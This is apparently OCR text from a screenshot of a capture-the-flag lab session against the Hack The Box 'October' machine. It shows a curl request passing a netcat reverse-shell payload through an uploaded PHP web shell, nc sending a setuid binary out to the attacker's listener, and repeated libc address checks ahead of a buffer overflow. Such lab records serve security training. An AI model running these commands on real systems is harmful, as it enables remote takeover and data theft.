 Home
Kali Linux
- : sudo rlwrap — Konsole
1:08 PM
File Edit View Bookmarks Settings Help
mnt
Tools
Cyberseclabs.ov
pn
Mousepad
Browser
- : sudo rlwrap
www-data@october:/var/www/html/cms/storage/app/media$ ldd /u
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb76170
www-data@october:/var/www/html/cms/storage/app/media$ ldd /u
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb76380
www-data@october:/var/www/html/cms/storage/app/media$ ldd /u
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75a30
www-data@october:/var/www/html/cms/storage/app/media$ ldd /u
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75f10
www-data@october:/var/www/html/cms/storage/app/media$ nc 10.
10.14.2 4546 < /usr/local/bin/ovrflw
<tml/cms/storage/app/media$ nc 10.10.14.2 4546 < /us
r/local/bin/ovrflw
www-data@october:/var/www/html/cms/storage/app/media$
Desktop : curl
motasem@kali:~/Desktop$ curl http://october.htb/storage/app/media/octobe
r-htb.php5 --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin
/sh -i 2>&1|nc 10.10.14.2 4545 >/tmp/f"
Desktop : nc
motasem@kali:~/Desktop$ nc -lvp 4546 < overflw]
bash: overflw]: No such file or directory
motasem@kali:~/Desktop$ nc -lvp 4546 < overflw
bash: overflw: No such file or directory
motasem@kali:~/Desktop$ nc -lvp 4546 > overflw
listening on [any] 4546 ...
connect to [10.10.14.2] from october.htb [10.10.10.16] 49288
motasem@kali:~/Desktop$
12
Community
Design
Desktop Toolbox
Desktop : bash
- : sudo rlwrap
- : sudo rlwrap — Konsole
Media | OctoberCMS - Chromium
1:08 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:08
13/12/2020